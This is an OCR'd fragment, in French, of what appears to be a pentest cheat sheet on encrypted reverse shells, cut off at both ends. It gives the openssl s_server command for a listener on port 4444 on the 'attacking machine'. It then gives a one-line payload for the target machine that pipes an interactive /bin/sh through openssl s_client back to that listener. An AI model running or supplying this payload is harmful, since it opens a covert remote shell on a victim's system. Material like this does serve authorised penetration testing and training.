
-days 
365
Démarrage du listener SSL sur la machine
openssl
d’attaque avec
:
openssl s_server -quiet -key key.pem -
cert cert.pem -port 
4444
Lancer la payload sur la machine cible:
Short payload :
mkfifo /tmp/s;/bin/sh -i</tmp/s 
2>&1|openssl s_client -quiet -connect 
127.0.0.1
:
4444
>/tmp/s 2>/dev/null;rm 